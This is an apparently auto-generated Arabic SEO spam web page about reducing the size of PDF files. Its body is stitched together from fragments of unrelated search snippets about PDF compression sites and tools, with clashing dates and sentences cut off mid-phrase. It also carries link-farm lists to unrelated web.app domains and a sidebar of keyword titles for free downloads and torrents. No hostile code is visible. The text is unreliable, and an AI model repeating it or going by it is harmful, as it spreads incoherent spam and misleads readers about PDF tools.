

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/sanpedro7397cih/226461.html
body_size: 4235
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تقليل تنزيل حجم pdf [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تقليل تنزيل حجم pdf</h1>
<p>تعتبر ملفّات pdf إحدى أشهر أنواع الملفّات التي يستخدمها المستخدمون لمشاركة بياناتها ومعلوماتهم وتلعب دورا مهمّاً عند التقديم لوظيفة ما عبر الانترنت مثلاً أو التسجيل في منحة دراسيّة إذا غالبا ما يتم تحديد حجم ملف pdf   طريقة تصغير و تقليل حجم ملف pdf بدون برامج 2017في هذا الفيديو سوف اقدم لكم كيفية تصغير ملفات بي دي اف لأصغر حجم   لتغيير حجم pdf عبر الإنترنت، يمكنك إضافة ملف pdf من جهازك من خلال الضغط على زر "إضافة ملف" أو سحب وإسقاط الملف إلى علامة تبويب المتصفح، قم باختيار حجم الصفحات الذي تريده في الملف الجديد ثم اضغط على الزر الأخضر "تغيير الحجم   برنامج PDF Compressor. يُعد برنامج PDF Compressor من أكثر البرنامج الحاسوبية استخداماً في تقليل حجم ملفات بي دي إف الخاصة بك وتصغير حجمها مع ضمان عدم فقدان قدر كبير من جودة البيانات الموجودة بداخلها.  تنزيل برنامج تصغير ملفات PDF لأصغر حجم ممكن للجوال PDF Compress. بعد قراءتك لهذه المعلومات حول برنامج PDF Compress واستخدامه ومميزاته وعيوبه والأمور اللازمة ليعمل بشكل صحيح، بإمكانك الآن تنزيل برنامج تصغير ملفات PDF لأصغر حجم ممكن   تقليل حجم ملفات pdf امر مهم حيث ان الكثير من المستخدمين يعانون من كبر حجم ملفات pdf وهذا امر غير جيد في الكثير من الحالات , حيث عندما تواجهك مشكلة في قلة </p>
<h2>2 حزيران (يونيو) 2018  أصبحنا نستعمل ملفّات PDF بشكل كبير في حياتنا اليوميّة سواء لمشاركة معلومات  معيّنة وتقارير مختلفة أو حتى لإرسال السير الذاتيّة عند التقدّم لعمل </h2>
<p>كيفية تقليل حجم ملف pdf. 579. 6</p>
<h3>قُم بضغط ملفات PDF وبتقليص حجم الملف الخاص بك! إن FoxyUtils هي الرائدة في الـ PDF عبر الإنترنت. ابدأ الآن مع أدواتنا المجانية عبر الإنترن</h3>
<p>تعرف على كيفية تقليل حجم ال pdf ، تمثل ملفات الـ (pdf) Portalble Document Format ” الملفات المُصغرة المحمولة” أحد ملفات جهاز الحاسب الآلي التي تسمح للمستخدم بحفظ النصوص، الصور، جداول البيانات كغالبية برامج Microsoft Office إلا أنها تختلف  لا يوجد حدود على حجم الملف ولا وجود للعلامات المائية الإعلانية - فقط أداة رائعة وبسيطة  ومجانية  فقط قم بسحب ملف PDF وإلقائه في المربع أعلاه والانتظار حتى اكتمال عملية  تقليص حجم الملف ثم يمكنك تنزيله.  يمكنك تقليص حجم ملفات PDF حتى 1 تصغير حجم ملف PDF الخاصة بك، مع الحفاظ على أفضل جودة ممكنة. تحسين ملفات PDF  الخاصة بك. رفع الملف وتحويله. حدد ملفات PDF. الرفع من جهاز الكمبيوتر. تصغير حجم ملف pdf. تقليل حجم ملف PDF عبر الإنترنت ، تتوفر خيارات متعددة. خفض حجم ملفات PDF باستخدام أداة ضغط ملفات PDF على الإنترنت. اضغط ملفات  PDF  تحتاج إلى تحويل وتنزيل ملف واحد على الأقل لتقديم التغذية الراجعة. تم  إرسال  تحميل برنامج تصغير ملفات PDF لأصغر حجم ممكن للجوال PDF Compress. تنزيل  برنامج تصغير حجم ملف PDF أون لاين PDF Compress. 14 أغسطس، 2020. 0 4 دقائق.</p>
<h3>2 كانون الأول (ديسمبر) 2019  تصغير أو تقليل حجم ملف pdf هناك العديد من الطرق لعمل ذلك لكن سوف نشارك معكم  أفضل المواقع لتصغير وتقليل مساحة الملف pdf مجاناً ، وهذه المواقع لا </h3>
<p>12/1/2017 يوفر CleverPDF 24 أداة PDF ، كما تتوفر جميع الوظائف على CleverPDF.com في إصدارات سطح المكتب. حل أكثر قوة لمهام PDF الخاصة بك. لا يتطلب إصدار سطح المكتب الاتصال بالإنترنت ، ويدعم معالجة التشغيل بالدفعة والملفات الكبيرة. طريقة تصغير و تقليل حجم ملف pdf بدون برامج 2017في هذا الفيديو سوف اقدم لكم كيفية تصغير ملفات بي دي اف لأصغر حجم 10/27/2013 افضل 6 طرق لتقليل حجم ملفات الـ PDF مع المحافظة علي جودة الملف والصور بداخله يقدمها لكم الكاتب امجد ناجي في اولي مقالاته موقع small pdf هو موقع سهل وسريع ايضا في تقليل حجم ملفات pdf ويمكنه ايضا</p>
<h3>ضغط ملفات الـ pdf بسرعة وبشكل آمن. نقوم بتأمين ملفات الـ pdf الخاصة بك وبعد بضع ساعات يتم حذفها من خوادمنا. يتم ضغط الملفات بشكل سريعًا وموثوق، لكن تعتمد على حجم الملف بشكل اساسي.</h3>
<p>تصغير حجم ملف PDF الخاص بك مجاناً. + اضف ملف. Googre Drive من  Candy معالجة  الملف الخاص بك على الفور. انقر على زر "تنزيل الملف" للحصول على ملف مضغوط.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikhzbw.web.app/81949/9605.html">iy</a></li><li><a href="https://affarerfjxp.web.app/25002/77931.html">iy</a></li><li><a href="https://valutaeocg.firebaseapp.com/29036/69045.html">iy</a></li><li><a href="https://investerarpengarqrwj.web.app/60760/61284.html">iy</a></li><li><a href="https://hurmanblirrikocae.web.app/13378/93382.html">iy</a></li><li><a href="https://jobbijfd.web.app/15246/43580.html">iy</a></li><li><a href="https://hurmaninvesterarverd.web.app/8904/44127.html">iy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/niro48858se/910333.html">تحميل مجاني الألبوم الأفريقي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/630145.html">يوتيوب محول تحميل واحد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/118294.html">يقول ps4 لا توجد مساحة كافية للتنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/690077.html">مضخة std light font تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/9777.html">تحميل اغنية رحلة مان 2k19</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/781123.html">تحميل برنامج تشغيل لوحة اللمس synaptics لنظام التشغيل windows 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/522781.html">Cochin italic تنزيل خط مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/338331.html">تنزيل برنامج cisco call manager iso مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/688353.html">Apple cloud photi تنزيل مفتوح في android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/835529.html">تنزيلات بخارية مجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/137707.html">تحميل شعار سنباور</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/693209.html">حتى ديزني تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/656904.html">جميع كتب pathfinder pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/639627.html">كيفية تنزيل mp4 إلى مكتبة الصور على iphone</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/107931.html">تحميل كتاب مسموع لورد الخواتم روب إنجليس مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/490110.html">الهدف تحميل التطبيق الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/961173.html">تحميل مجاني شفرة القاتل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/468134.html">Fnaf 4 تحميل مجاني ميجا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/723083.html">تحميل جلد ماين كرافت الجديد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/639627.html">كيفية تنزيل mp4 إلى مكتبة الصور على iphone</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/177876.html">تحميل لعبة balea minecraft</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/116460.html">ماين كرافت كايزو الكهوف خريطة بيتا العمل تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/368168.html">تحميل brawlhalla للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/210883.html">تنزيل mcs adams torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/637566.html">Cme-full-4.3.0.0 تحميل سيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>